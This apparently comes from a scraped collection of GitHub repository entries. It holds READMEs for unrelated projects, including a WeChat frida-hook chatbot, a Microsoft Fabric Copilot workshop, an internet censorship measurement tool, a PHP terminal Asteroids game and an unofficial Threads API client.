| [Disentangled CVAEs with Contrastive Learning for Explainable Recommendation](https://ojs.aaai.org/index.php/AAAI/article/view/26604) | AAAI | 2023 | N/A | `` | |
| [Factual and Informative Review Generation for Explainable Recommendation](https://ojs.aaai.org/index.php/AAAI/article/view/26618) | AAAI | 2023 | N/A | `` | |
| [Unveiling the Black Box of PLMs with Semantic Anchors: Towards Interpretable Neural Semantic Parsing](https://ojs.aaai.org/index.php/AAAI/article/view/26572) | AAAI | 2023 | N/A | `` | |
| [Improving Interpretability via Explicit Word Interaction Graph Layer](https://ojs.aaai.org/index.php/AAAI/article/view/26586) | AAAI | 2023 | N/A | `` | |
| [Improving Interpretability of Deep Sequential Knowledge Tracing Models with Question-centric Cognitive Representations](https://ojs.aaai.org/index.php/AAAI/article/view/26661) | AAAI | 2023 | N/A | `` | |
| [Interpretable Chirality-Aware Graph Neural Network for Quantitative Structure Activity Relationship Modeling in Drug Discovery](https://ojs.aaai.org/index.php/AAAI/article/view/26679) | AAAI | 2023 | N/A | `` | |
| [Monitoring Model Deterioration with Explainable Uncertainty Estimation via Non-parametric Bootstrap](https://ojs.aaai.org/index.php/AAAI/article/view/26755) | AAAI | 2023 | N/A | `` | |
| []() | | | N/A | `` | |
|
luoyeah/wechat-frida
|
https://github.com/luoyeah/wechat-frida
|
wechat-frida 是一款使用frida框架hook微信PC端的python聊天机器人框架。(支持http调用、chatgpt聊天、自动回复好友消息)
|
# [wechat-frida](https://github.com/luoyeah/wechat-frida)
## 1、介绍
* wechat-frida 是一款使用frida框架hook微信PC端的python聊天机器人框架。(支持http调用、chatgpt聊天、自动回复好友消息等)。
* 涉及技术:二进制逆向分析、frida动态hook、python、fastapi。
* 仓库地址:[https://github.com/luoyeah/wechat-frida](https://github.com/luoyeah/wechat-frida)
* 开发文档:[https://wechat-frida.readthedocs.io/zh_CN/latest/](https://wechat-frida.readthedocs.io/zh_CN/latest/)
## 2、特性
1. 使用frida框架js脚本hook微信电脑版客户端,方便适配最新版本客户端(frida-js目录:```wechatf/js/```)。
2. 提供http协议接口([接口文档](https://wechat-frida.readthedocs.io/zh_CN/latest/))。
3. 可设置自动回复好友消息内容、开启和关闭自动回复、ChatGPT聊天功能。
## 3、快速开始
### 3.1 安装
1. 下载并安装```v3_2_1_154```x86版本的微信。
(自行搜索下载,或点击这里:[WeChatSetup-3.2.1.154.exe](https://www.dngswin10.com/pcrj/15.html)下载,请注意核对数字签名是否正常)
2. 安装python3.8及以上版本,下载地址:[https://www.python.org/downloads/windows/](https://www.python.org/downloads/windows/)
3. 安装`wechatf`。
```bash
pip install wechatf
```
### 3.2、http协议访问
1. 启动服务
```bash
wechatf-http
```
2. API默认地址:http://127.0.0.1:8001
3. API接口文档:[https://wechat-frida.readthedocs.io/zh_CN/latest/](https://wechat-frida.readthedocs.io/zh_CN/latest/)
### 3.3、自动回复消息、GPT聊天
1. 免费获取ChatGPT访问key,获取地址 :[https://github.com/chatanywhere/GPT_API_free](https://github.com/chatanywhere/GPT_API_free)
,跳转到链接后,点击```领取免费Key```链接,使用github账号授权获取key。
2. 运行
> 首次会提示输入ChatGPT访问key
```bash
wechatf-chat
```
3. 用手机微信向文件传输助手发送```/h```命令获取帮助:
```bash
/h
打印帮助消息。
/sa msg
开启自动回复并设置内容。
/ea
取消自动回复。
/sai
开启ai聊天。
/cai
清除ai聊天上下文
/eai
取消ai聊天。
```
4. 用手机微信向文件传输助手发送消息可实现向GPT聊天。
### 3.4、python脚本中使用
```python
# 导入包
import wechatf
# 发送消息
wxid = "filehelper" # 文件传输助手
message = "你好"
wechatf.send_message(wxid, message)
# 获取消息 以阻塞模式获取
msg = wechatf.get_message()
print(msg)
# 获取所有联系人
contacts = wechatf.get_contacts()
print(contacts)
```
## 4、支持版本和功能
#### ✅v3_2_1_154_x86
* ✅ 获取登录状态
* ✅ 获取登录二维码
* ✅ 获取登录信息
* ✅ 退出微信
* ✅ 获取联系人列表
* ✅ 接收文本消息
* ✅ 发送文本消息
#### 🚧v3_9_5_80_x86
* ⬜ 获取登录状态
* ⬜ 获取登录二维码
* ⬜ 获取登录信息
* ⬜ 退出微信
* ⬜ 获取联系人列表
* ✅ 接收文本消息
* ✅ 发送文本消息
## 5、参与贡献
1. Fork 本仓库
2. 新建 dev 分支
3. 提交代码
4. 新建 Pull Request
-----------------------------------
注:该程序仅用于学习交流,禁止商用或其他非法用途。
|
kinfey/MSFabricCopilotWorkshop
|
https://github.com/kinfey/MSFabricCopilotWorkshop
|
This is Microsoft Fabric Copilot Workshop
|
# **🫵 Building Microsoft Fabric Copilot App Workshop**
***如果你希望使用中文的内容, 请点击该[链接](./README-ZH-CN.md)***
## **📡 What is Microsoft Fabric ?**

Microsoft Fabric is an all-in-one analytics solution for enterprises that covers everything from data movement to data science, Real-Time Analytics, and business intelligence. It offers a comprehensive suite of services, including data lake, data engineering, and data integration, all in one place.
With Fabric, you don't need to piece together different services from multiple vendors. Instead, you can enjoy a highly integrated, end-to-end, and easy-to-use product that is designed to simplify your analytics needs.
The platform is built on a foundation of Software as a Service (SaaS), which takes simplicity and integration to a whole new level.
## **🔥 Create Microsoft Fabric Copilot Apps for Beginners**
The Copilot app can be used as an auxiliary tool in your daily work to solve different problems. Microsoft Fabric is a brand new product, and people from all walks of life want to know about it. In the process of communicating with Copilot, the public can understand the applicable scenarios, basic terms, and related examples of Microsoft Fabric.

## **🔥 How to create**
This is a lot of interesting points, let’s explain it in a few steps
1. Microsoft Fabric is a brand new product, and Microsoft has released rich content in Microsoft Docs and Microsoft Learn. However, the model data of Azure OpenAI Service is limited data, and there is no Microsoft Fabric with new knowledge points. We added new knowledge points to the gpt-35-turbo model in the form of vector Embeddings through the text-embedding-ada-002 model on Azure OpenAI Service combined with the Microsoft Learn markdown file in GitHub.
2. Microsoft Fabric has a lot of terms, we know that it involves a lot of documents and knowledge, we need to choose a vector database for related storage. Here I choose Qdrant because it is a relatively low-cost entry-level technology solution that can be deployed directly on the cloud and locally through containers.
3. Or you will pay attention to the Prompt in the project, which uses the Prompt to extract knowledge and organize answers based on questions. There will be detailed answers in the first stage of the Workshop
4. Semantic Kernel is an open source framework for LLM, supporting Python, .NET, Java, Typescript and other technologies. Allow developers or Prompt engineers to better implement large model projects
5. Deploy Qdrant's database through AKS and API support through Azure Function as a backend service.
6. The realization of Chat is completed by using Power Virtual Agent . In Power Virtual Agent, we call the API of Azure Function through Power Automate to complete QA
This is the architecture

## **🔥 About Workshop**
The Workshop has 4 labs
**🧪 Lab 0 - Setting your GitHub Codespaces**
Before starting to the labs, we must complete the relevant development environment configuration. GitHub Codespaces is your best partner. Through GitHub Codespaces, we can access it across devices and under any browser. It is easier for us to complete open source project maintenance and learning. Through the study of Lab 0, you will learn how to build a Copilot application development environment based on GitHub Codespaces.
⏰ *Hour : 45 min - 60 min*
🔗 *Link : Click [this link](./labs/en/lab0/README.md)*
**🧪 Lab 1 - Prototype**
How to import Microsoft Fabric documents based on Microsoft Learn into ChatGPT to build a Copilot application? We do prototyping with Semantic Kernel, Qdrant with .NET Polyglot Notebooks
⏰ *Hour : 45 min - 60 min*
🔗 *Link :</u> Click [this link](./labs/en/lab1/README.md)*
**🧪 Lab 2 - Deploy to Cloud**
In modern applications, we cannot do without cloud-native applications. In Lab 2, we enter to configure the backend for the Copilot application. We need to combine Azure Kubernetes Service and Azure Function on Azure to complete the use of the relevant backend
⏰ *Hour : 45 min - 60 min*
🔗 *Link :</u> Click [this link](./labs/en/lab2/README.md)*
**🧪 Lab 3 - Create Chatbot with Power Virtual Agent**
Build Copilot's front-end interaction with low-code Power Virtual Agent and Power Automate
⏰ *Hour : 45 min - 60 min*
🔗 *Link :</u> Click [this link](./labs/en/lab3/README.md)*
## **🔥 Prerequirement**
1. **.NET 7+** https://dotnet.microsoft.com/en-us/
2. **Azure**
You can get Microsoft Azure free https://azure.com/free
If you are a student https://aka.ms/studentgetazure
3. **Microsoft 365**
You can get trial https://learn.microsoft.com/en-us/power-virtual-agents/sign-up-individual
4. **GitHub Codespaces**
https://github.com/features/codespaces
## **🔥 Resources**
1. Learn more about Azure OpenAI Service https://learn.microsoft.com/en-us/azure/cognitive-services/openai/overview
2. Learn more about Azure Kubernetes Service https://learn.microsoft.com/en-us/azure/aks/intro-kubernetes
3. Learn more about Azure Function Service https://learn.microsoft.com/en-us/azure/azure-functions/functions-overview?pivots=programming-language-csharp
4. Learn more about Semantic Kernel https://learn.microsoft.com/en-us/semantic-kernel/overview/
5. Learn more about Power Virtual Agent https://learn.microsoft.com/en-us/power-virtual-agents/fundamentals-what-is-power-virtual-agents
6. Learn more about Qdrant https://qdrant.tech/documentation/
|
NikolajHansen23/netreach
|
https://github.com/NikolajHansen23/netreach
|
Netreach helps you quantify how censored your internet connection is.
|
Currently, the conventional way to assess internet connection is to analyze several metrics such as speed, latency, packet loss, and jitter.
To do so, one of many websites/tools, such as Speedtest by Ookla etc, is used. These tools would typically choose one of their servers
that's the closest to the incoming connection and then measures internet quality metrics.
Now there are two main problems with this approach. First, by choosing a server that is the closest to the incoming connection, usually, the destination server is in the same country as the incoming connection, thus facing less censorship/manipulation by that country's government.
Second, even if you manually choose servers located abroad, sometimes, these well-known internet speed tests are whitelisted by governments.
(such as the Islamic Republic of Iran) resulting in falsely good results that are not reproducible elsewhere.
To expose and quantify such censorship measures, Netreach has been developed to measure how much of the "Internet" is available with one's Internet connection.
## Mechanism
We use a list of 1000 websites with the most traffic on the internet and then try to connect to a sample of these websites with a headless browser
to see if they are reachable in a reasonable time. (#timeout)
Then we take a linearly weighted average and report the percentage of accessible websites.
How to use
## Linux
1- Install Node v16 or later
2- Install Puppeteer dependencies
For Debian (e.g., Ubuntu):
```
sudo apt-get install ca-certificates fonts-liberation libasound2 libatk-bridge2.0-0 libatk1.0-0 libc6 libcairo2 libcups2 libdbus-1-3 libexpat1 libfontconfig1 libgbm1 libgcc1 libglib2.0-0 libgtk-3-0 libnspr4 libnss3 libpango-1.0-0 libpangocairo-1.0-0 libstdc++6 libx11-6 libx11-xcb1 libxcb1 libxcomposite1 libxcursor1 libxdamage1 libxext6 libxfixes3 libxi6 libxrandr2 libxrender1 libxss1 libxtst6 lsb-release wget xdg-utils
```
For CentOS:
```
sudo apt-get install alsa-lib.x86_64 atk.x86_64 cups-libs.x86_64 gtk3.x86_64 ipa-gothic-fonts libXcomposite.x86_64 libXcursor.x86_64 libXdamage.x86_64 libXext.x86_64 libXi.x86_64 libXrandr.x86_64 libXScrnSaver.x86_64 libXtst.x86_64 pango.x86_64 xorg-x11-fonts-100dpi xorg-x11-fonts-75dpi xorg-x11-fonts-cyrillic xorg-x11-fonts-misc xorg-x11-fonts-Type1 xorg-x11-utils && yum update nss -y
```
[Source](https://pptr.dev/troubleshooting#chrome-doesnt-launch-on-linux)
3- Clone the project
`git clone https://github.com/NikolajHansen23/netreach.git`
4- Install dependencies
`npm install`
5- Run the test
`npm run start`
## Windows
1- Install Node v16 or later
2- Clone the project
`git clone https://github.com/NikolajHansen23/netreach.git`
3- Install dependencies
`npm install`
4- Run the test
`npm run start`
## Docker
Execute docker run:
```
docker run -it --rm <docker-image>
```
## How to run it the most reliably
It'd be the most accurate if you have the full bandwidth of your internet connection, meaning other devices and applications do not use it.
Also, the higher your RandomCoeff parameter, the more accurate and reliable your results will be.
## Why can't I get a perfect 100% score?
Although you might be using a VPN or an uncensored internet, you still might fail to achieve very high scores (e.g., > 95%). The reason for this is multiple:
1- Even though we don't aim to measure the speed of your internet connection, your connection speed does matter, especially if it's very low. (i.e., < 8Mb). Sometimes reaching websites requires downloading a relatively high amount of data which might take longer than the default timeout. If your connection speed is low, you can try out greater timeouts to compensate for the low speed.
2- Other applications are using your processing power (i.e., CPU). Reaching websites requires sending many requests; Doing this repeatedly, as Netreach does, needs a lot of processing power. If other applications are using your CPU while running the test, it might affect the score. Even so, a typical 1-core CPU is powerful enough for this test.
3- Regional websites: Some websites we try to reach sometimes operate with regional restrictions. This is especially true for some Chinese websites. We try to spot these websites and exclude them from our list, but they might still exist.
## How to help?
First, thank you for using this tool. The easiest and most effective way to help us is to spread the word and recommend Netreach to a friend.
Sharing your test results in the [results thread](https://github.com/NikolajHansen23/netreach/discussions/) is also a great way to help us better judge the state of censorship in different ISPs.
## Parameters
**RandomCoeff**: `RandomCoeff` controls how big our sample size can be. 1 means all websites are included, 0.5 means a random sample of 50% of websites chosen, and so on. You can control this parameter either in the .env file at the root of the project or as an argument:
`npm run start -- --RandomCoeff=0.3`
**By default, RandomCoeff is 0.1.**
**Timeout**: `Timeout` specifies how long you would wait at maximum to reach a website. **By default, Timeout is 7.5s**.
## Common Errors
`Error: Could not find Chromium...`
You can install Chrome manually by running `node node_modules/puppeteer/install.js`
If you run into a 403 error, then make sure you're either using a VPN/Proxy.
|
gias-uddin-swe/Digital-Product-b8-test
|
https://github.com/gias-uddin-swe/Digital-Product-b8-test
| null |
.parent {
display: flex; /* or inline-flex */
flex-direction: row | row-reverse | column | column-reverse;
flex-wrap: nowrap | wrap | wrap-reverse;
justify-content: flex-start | flex-end | center | space-between | space-around | space-evenly | start | end | left | right;
align-items: stretch | flex-start | flex-end | center | baseline | first baseline | last baseline | start | end | self-start | self-end;
align-content: flex-start | flex-end | center | space-between | space-around | space-evenly | stretch | start | end | baseline | first baseline | last baseline;
/* GAP */
gap: 10px;
gap: 10px 20px; /* row-gap column gap */
row-gap: 10px;
column-gap: 20px;
}
.children {
order: 5; /* default is 0 */
flex-grow: 4; /* default 0 */
flex-shrink: 3; /* default 1 */
flex-basis: 33.33% | auto; /* default size auto */
/* Shorthand */
flex: none | [ <'flex-grow'> <'flex-shrink'>? || <'flex-basis'> ]
align-self: auto | flex-start | flex-end | center | baseline | stretch;
}
|
mahozad/wavy-slider
|
https://github.com/mahozad/wavy-slider
|
Multiplatform wavy slider/progress bar similar to the one in Android 13
|
![Kotlin version]
![Compose Multiplatform version]
![Latest Maven Central release]
<div align="center">
<img src="demo.svg" />
</div>
<br>
<div align="center">
<img src="assets/demo-movie.gif" />
</div>
# Wavy slider
This is an animated Material wavy slider and progress bar similar to the one introduced in **Android 13** media player.
It has curly, wobbly, squiggly, wiggly, jiggly, wriggly, dancing movements.
Some users call it the **sperm**.
The library can be used in [Compose Multiplatform](https://github.com/JetBrains/compose-multiplatform) projects like
a regular [Material Slider](https://developer.android.com/reference/kotlin/androidx/compose/material3/package-summary#Slider(kotlin.Float,kotlin.Function1,androidx.compose.ui.Modifier,kotlin.Boolean,kotlin.ranges.ClosedFloatingPointRange,kotlin.Int,kotlin.Function0,androidx.compose.material3.SliderColors,androidx.compose.foundation.interaction.MutableInteractionSource)).
Supported target platforms are Android, Desktop, and JavaScript.
It can also be used in a regular single-platform Android project using Jetpack Compose or (possibly) XML views.
## Getting started
For a single-platform project (Android or Desktop or JS):
```kotlin
dependencies {
implementation/* OR api */("ir.mahozad.multiplatform:wavy-slider:0.0.1")
}
```
For a multiplatform project (if you target a subset of the library supported platforms):
```kotlin
kotlin {
sourceSets {
val commonMain by getting {
dependencies {
implementation/* OR api */("ir.mahozad.multiplatform:wavy-slider:0.0.1")
}
}
// ...
```
If your app includes targets that are not supported by the library,
add the library separately to each supported target:
```kotlin
kotlin {
val desktopMain by getting {
dependencies {
implementation/* OR api */("ir.mahozad.multiplatform:wavy-slider:0.0.1")
}
}
val androidMain by getting {
dependencies {
implementation/* OR api */("ir.mahozad.multiplatform:wavy-slider:0.0.1")
}
}
// etc.
```
Using the wavy slider is much like using the Material Slider (set `waveHeight` to `0.dp` to turn it into a flat slider):
```kotlin
@Composable
fun MyComposable() {
var fraction by remember { mutableStateOf(0.5f) }
WavySlider(
value = fraction,
waveLength = 16.dp, // Defaults to a dp based on platform
waveHeight = 16.dp, // Set this to 0.dp to get a regular Slider
shouldFlatten = false, // Defaults to false
waveThickness = 4.dp, // Defaults to the track thickness
trackThickness = 4.dp, // Defaults to a dp based on platform
animationDirection = UNSPECIFIED, // Defaults to UNSPECIFIED
onValueChange = { fraction = it }
)
}
```
## Demo in real world applications
See the [showcase](showcase) directory for example apps in various platforms using the library.
[Kotlin version]: https://img.shields.io/badge/Kotlin-1.8.20-303030.svg?labelColor=303030&logo=data:image/svg+xml;base64,PHN2ZyB2ZXJzaW9uPSIxLjEiIHZpZXdCb3g9IjAgMCAxOC45MyAxOC45MiIgd2lkdGg9IjE4IiBoZWlnaHQ9IjE4IiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciPgogIDxyYWRpYWxHcmFkaWVudCBpZD0iZ3JhZGllbnQiIHI9IjIxLjY3OSIgY3g9IjIyLjQzMiIgY3k9IjMuNDkzIiBncmFkaWVudFRyYW5zZm9ybT0ibWF0cml4KDEgMCAwIDEgLTQuMTMgLTIuNzE4KSIgZ3JhZGllbnRVbml0cz0idXNlclNwYWNlT25Vc2UiPgogICAgPHN0b3Agc3RvcC1jb2xvcj0iI2U0NDg1NyIgb2Zmc2V0PSIuMDAzIi8+CiAgICA8c3RvcCBzdG9wLWNvbG9yPSIjYzcxMWUxIiBvZmZzZXQ9Ii40NjkiLz4KICAgIDxzdG9wIHN0b3AtY29sb3I9IiM3ZjUyZmYiIG9mZnNldD0iMSIvPgogIDwvcmFkaWFsR3JhZGllbnQ+CiAgPHBhdGggZmlsbD0idXJsKCNncmFkaWVudCkiIGQ9Ik0gMTguOTMsMTguOTIgSCAwIFYgMCBIIDE4LjkzIEwgOS4yNyw5LjMyIFoiLz4KPC9zdmc+Cg==
[Compose Multiplatform version]: https://img.shields.io/badge/Compose_Multiplatform-1.4.1-303030.svg?labelColor=303030&logo=data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAACXBIWXMAAA7DAAAOwwHHb6hkAAAAGXRFWHRTb2Z0d2FyZQB3d3cuaW5rc2NhcGUub3Jnm+48GgAAAj5JREFUOI2Vk0FIVFEUhv9znBllplBIF7loK1jtJKhFNG/EVtYicNkmKghCMpJGq0HoPcWQVi2KUMqdixaJi0KdXVBILQojs4wCaTGC4LyX+N47fwtFpnEKOnDh3p//fudeDr+QRK3KukGHCscAwCjXi4PphVo+qQZkhzaa61J6m8RhAfpisS01HQOwZin0F29kftYEdDxCsqnkX6HgIonR+YHM00pjzg26oXRBPrNw30ixgM1dgDMcnFFyyIAphpn7xQI2Tw6XW5LQO0L+isPQKxaa1rNDaJCkf02BHhMpzOfTzxUA1GyCxEcFxjcOIu50/b4kZQnkZQJ9mkwuOV5wqaUdYSIhTwBZFto4AOj2R+S7qEwZMNtU8lcoGAPximZHDegAsCjgw7XP/rJFnDHBhEB+AABIIueW35FEdsQ/67hl5jz/AklUrpxX7nfcMp27wYnKO/rHCAwhANDkffW4DPJhZxtV6lpt/N+qCRCND+3RDHs0AEhUHii6KIxXSZnq9PxJTUhetrQ+VrsH4TlAvlgUfd3zAgMau0aD1uLNhm8WBm0CjBDoiSN8ijReJHBaRAYtTB8pFvaXukaDVgMadwFC6bWIM47n54GWaHYgM5CwunaASwBe1yXQNptPewDgeH7eIs4IpXcXMDeYnl5vzhxTINCUv+B4/vkXtxpWQEwK8Phlf3o15wbdmvLfCFgfh5njc4Pp6e3mVWHqHN44AOidnTC9NVpJRE+BKP0zTNW1HWc8IMxIvfq3OP8GvjkzgYHHZZMAAAAASUVORK5CYII=
[Latest Maven Central release]: https://img.shields.io/maven-central/v/ir.mahozad.multiplatform/wavy-slider?label=Maven%20Central&labelColor=303030&logo=data:image/svg+xml;base64,PHN2ZyB3aWR0aD0iMTYiIGhlaWdodD0iMTYiIHZlcnNpb249IjEuMSIgdmlld0JveD0iMCAwIDE2IDE2IiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciPgogIDxkZWZzPgogICAgPHN0eWxlPi5he2ZpbGw6bm9uZTt9LmJ7Y2xpcC1wYXRoOnVybCgjYSk7fS5je2ZpbGw6I2ZmZjt9PC9zdHlsZT4KICAgIDxjbGlwUGF0aCBpZD0iYSI+CiAgICAgIDxyZWN0IGNsYXNzPSJhIiB4PSIxNC43IiB5PSIxMSIgd2lkdGg9IjE3MSIgaGVpZ2h0PSIxNTEiLz4KICAgIDwvY2xpcFBhdGg+CiAgICA8Y2xpcFBhdGggaWQ9ImNsaXBQYXRoMTMiPgogICAgICA8cmVjdCBjbGFzcz0iYSIgeD0iMTQuNyIgeT0iMTEiIHdpZHRoPSIxNzEiIGhlaWdodD0iMTUxIi8+CiAgICA8L2NsaXBQYXRoPgogIDwvZGVmcz4KICA8cGF0aCBjbGFzcz0iYyIgdHJhbnNmb3JtPSJtYXRyaXgoLjE2NCAwIDAgLjE2NCAtOC4zNyAtMS44MSkiIGQ9Im0xMDAgMTEtNDIuMyAyNC40djQ4LjlsNDIuMyAyNC40IDQyLjMtMjQuNHYtNDguOXptMzAuMiA2Ni4zLTMwLjIgMTcuNC0zMC4yLTE3LjR2LTM0LjlsMzAuMi0xNy40IDMwLjIgMTcuNHoiIGNsaXAtcGF0aD0idXJsKCNjbGlwUGF0aDEzKSIvPgo8L3N2Zz4K
|
NoiseByNorthwest/term-asteroids
|
https://github.com/NoiseByNorthwest/term-asteroids
|
An Asteroids-like game, running in a terminal, written in PHP
|
# TermAsteroids
_An Asteroids-like game, running in a terminal, written in PHP._

TermAsteroid is a horizontal scrolling [Asteroids](https://en.wikipedia.org/wiki/Asteroids_(video_game))-like game which has the following particularities:
- it runs in a terminal emulator.
- it is fully implemented in PHP (except for the alternative and optional rendering backend described below).
- it features 2 rendering backends (and can switch between the 2 at runtime):
- one implemented in PHP.
- one implemented in C and called through [FFI](https://www.php.net/manual/en/book.ffi.php).
- it highlights:
- the benefit of using FFI in order to reimplement a tight loop, as long as it significantly outweighs the PHP / FFI communication overhead. This is the case here since the main data movement is between the renderer and PHP's output buffer.
- PHP's JIT benefits for such (CPU-bound) application and especially how it boosts the PHP rendering backend, making it 2 times faster and reducing the frame time by 40%.
- PHP's cycle collector fairness for such application. Back in PHP 5 or even early PHP 7 versions, it was still a big issue for long-running processes with high load of object creations & destructions.
- it renders early 90s style 2D graphics featuring:
- 300x144 true color (24bpp) screen reaching 2+ million of pixel changes per second.
- tens of animated medium/large sprites rendered per frame.
- transparency, distortion and persistence effects.
- procedural bitmap / animation generation via [Perlin noise](https://en.wikipedia.org/wiki/Perlin_noise).
- pre-rendered sprite rotations.
- adaptive performance in order to preserve a minimal framerate of 35 FPS.
## Requirements
- GNU/Linux distro
- Docker
- A fast terminal emulator with unicode & true color support and an adjusted font size so that a maximized window will render at least 300 columns x 77 rows
- [xterm](https://invisible-island.net/xterm/) meets these requirements and is embedded in the Docker image
## Getting started
```shell
git clone https://github.com/NoiseByNorthwest/term-asteroids.git
cd term-asteroids
make run
```
> The first `make run` execution will take some time (building the Docker image, warming up some caches...) before starting the game, but the next executions will start instantly.
## Controls
- **UP arrow**: move the spaceship up
- **DOWN arrow**: move the spaceship down
- **LEFT arrow**: move the spaceship left
- **RIGHT arrow**: move the spaceship right
- **Esc** or **q**: quit
- **s**: reset
## Goals
Survive as long as possible:
- use the arrow keys to move the spaceship
- avoid collision with the asteroids
- collide with bonuses, they give one third of your health and improve one of your 3 weapons
## Other running mode
### Game modes
Default mode (native renderer + JIT)
```shell
make run
```
Run it without JIT
```shell
make run.nojit
```
Run it with PHP renderer
```shell
make run.full_php
```
Run it with PHP renderer and without JIT
```shell
make run.full_php.no_jit
```
### Dev mode
The dev mode gives nearly infinite health and more controls (see below). The difficulty level also increases faster.
```shell
make run.dev
```
Additional controls:
- **r**: toggle renderer
- **a**: toggle adaptive performance
- **w**: show bounding and hit boxes
- **d**: increase blue laser's level
- **c**: decrease blue laser's level
- **f**: increase plasma ball's level
- **v**: decrease plasma ball's level
- **g**: increase energy beam's level
- **b**: decrease energy beam's level
## Benchmark
This game comes with a benchmark mode which allows to highlight the performance differences between the four optimization levels (PHP/native renderer combined with JIT on/off).
### Running it
To run all benchmark and generate the Markdown report:
```shell
make run.benchmark.all
```
### Results
PHP version: 8.2.6
CPU: Intel(R) Core(TM) i7-9850H CPU @ 2.60GHz
| | Native Renderer + JIT | Native Renderer | PHP Renderer + JIT | PHP Renderer |
| ------------------------------ | ------------------------------ | ------------------------------ | ------------------------------ | ------------------------------ |
| Execution time | 20.7s | 20.9s | 20.7s | 20.9s |
| Rendered frames | 909 | 746 | 609 | 369 |
| Average frame time | 22.7ms | 28.0ms | 33.9ms | 56.7ms |
| Average framerate | 44.0 FPS | 35.7 FPS | 29.5 FPS | 17.6 FPS |
| Average gameplay+physic time | 7.0ms | 11.0ms | 7.8ms | 13.5ms |
| Average rendering time | 15.8ms | 17.0ms | 26.1ms | 43.2ms |
| Average drawing time | 1.7ms | 1.9ms | 7.6ms | 20.7ms |
| Average update time | 1.1ms | 1.2ms | 5.4ms | 11.1ms |
| Average flushing time | 13.0ms | 13.9ms | 13.1ms | 11.4ms |
Time breakdown explanation:
- frame time: the elapsed time between 2 frames (i.e. the inverse of frame rate). It is compound of gameplay+physic and rendering times.
- gameplay+physic time: this the time spent doing anything other than rendering the new frame, it mainly includes the gameplay & physic (moves, collisions) management.
- rendering time: this is the time spent for the new frame rendering, it is compound of drawing, update and flushing times.
- drawing time: the time spent drawing something (mainly bitmaps) to the frame buffer.
- update time: the time spent generating the stream of characters to the buffered output in order to update the terminal based screen.
- flushing time: the time spent flushing the output buffer. It may counterintuitively increase with a faster rendering loop since a faster rendering loop means a higher character changes throughput and thus more work for the terminal (and consequently a higher output blocking time).
|
MatthewStanciu/twitter-og
|
https://github.com/MatthewStanciu/twitter-og
|
Replace twitter.com with twitter-og.com when you share a tweet to show previews again!
|
# twitter-og
Twitter shut down public access to the platform on June 30th, 2023, along with open graph data. This made me very sad because I share a lot of links to Twitter, and now they all look like this:
<img width="132" alt="Screenshot of a link in iMessage with no OG data" src="https://github.com/MatthewStanciu/twitter-og/assets/14811170/617ffb3d-72d5-46bf-8194-b08037b48554">
Thankfully, there’s an API for embedding tweets that’s still publicly accessible, which we can use to reconstruct the open graph data, so the tweets you share can look like this again:
<img width="370" alt="Screenshot of a link in iMessage with the caption 'I will be frontlining Glastonbury' and with a picture of a bear jumping in shallow water" src="https://github.com/MatthewStanciu/twitter-og/assets/14811170/22da3f77-b747-4185-8e78-9b91b3a86cda">
To use it, simply replace `twitter.com` with `twitter-og.com` in the link to any Twitter post. Clicking on a `twitter-og.com` link will still take you to the tweet.
|
junhoyeo/threads-api
|
https://github.com/junhoyeo/threads-api
|
Unofficial, Reverse-Engineered Node.js/TypeScript client for Meta's Threads. Supports Read and Write. Web UI Included.
|
# [<img src="https://github.com/junhoyeo/threads-api/raw/main/.github/logo.jpg" width="36" height="36" />](https://github.com/junhoyeo) Threads API
[](https://www.npmjs.com/package/threads-api) [](https://github.com/junhoyeo/threads-api/blob/main/LICENSE) [](https://prettier.io)
> Unofficial, Reverse-Engineered Node.js/TypeScript client for Meta's [Threads](https://threads.net).
## [<img src="https://github.com/junhoyeo/threads-api/raw/main/.github/emojis/rocket.png" width="30" height="30" />](https://github.com/junhoyeo) `threads-api` in Action
<p align="center">
<a href="https://threads.junho.io/">
<img src="https://raw.githubusercontent.com/junhoyeo/threads-api/main/threads-web-ui/app/opengraph-image.jpg?v=2" alt="cover" width="700px" />
</a>
</p>
> ✨ The [App Registry](https://threads.junho.io/apps) is officially live! We invite you to explore it on our website at [threads.junho.io](https://threads.junho.io). <br/>
> Modify [threads-web-ui/data/apps.ts](https://github.com/junhoyeo/threads-api/blob/main/threads-web-ui/data/apps.ts) to add your projects!
<p align="center">
<a href="https://github.com/junhoyeo">
<img src="https://github.com/junhoyeo/threads-api/raw/main/.github/cover.jpg" alt="cover" width="500px" />
</a>
</p>
### 🚀 Usage (Read)
<details>
<summary><h4>Read: Public</h4></summary>
```ts
import { ThreadsAPI } from 'threads-api';
// or in Deno 🦖:
// import ThreadsAPI from "npm:threads-api";
const main = async () => {
const threadsAPI = new ThreadsAPI();
const username = '_junhoyeo';
// 👤 Details for a specific user
const userID = await threadsAPI.getUserIDfromUsername(username);
if (!userID) {
return;
}
const user = await threadsAPI.getUserProfile(userID);
console.log(JSON.stringify(user));
const posts = await threadsAPI.getUserProfileThreads(userID);
console.log(JSON.stringify(posts));
const replies = await threadsAPI.getUserProfileReplies(userID);
console.log(JSON.stringify(replies));
// 📖 Details for a specific thread
const postID = threadsAPI.getPostIDfromURL(
'https://www.threads.net/t/CuX_UYABrr7/?igshid=MzRlODBiNWFlZA==',
);
// or use `threadsAPI.getPostIDfromThreadID('CuX_UYABrr7')`
if (!postID) {
return;
}
const post = await threadsAPI.getThreads(postID);
console.log(JSON.stringify(post.containing_thread));
console.log(JSON.stringify(post.reply_threads));
const likers = await threadsAPI.getThreadLikers(postID);
console.log(JSON.stringify(likers));
};
main();
```
</details>
#### Read: Private(Auth Required)
##### 💡 Get User Profile (from v1.6.2)
- `getUserProfile` but with auth
```ts
const userID = '5438123050';
const { user } = await threadsAPI.getUserProfileLoggedIn();
console.log(JSON.stringify(user));
```
##### 💡 Get Timeline
```ts
const { items: threads, next_max_id: cursor } = await threadsAPI.getTimeline();
console.log(JSON.stringify(threads));
```
##### 💡 Get Threads/Replies from a User (with pagination)
```ts
const { threads, next_max_id: cursor } = await threadsAPI.getUserProfileThreadsLoggedIn(userID);
console.log(JSON.stringify(threads));
```
```ts
const { threads, next_max_id: cursor } = await threadsAPI.getUserProfileRepliesLoggedIn(userID);
console.log(JSON.stringify(threads));
```
##### 💡 Get Followers/Followings of a User (with Pagination)
```ts
const { users, next_max_id: cursor } = await threadsAPI.getUserFollowers(userID);
console.log(JSON.stringify(users));
```
```ts
const { users, next_max_id: cursor } = await threadsAPI.getUserFollowings(userID);
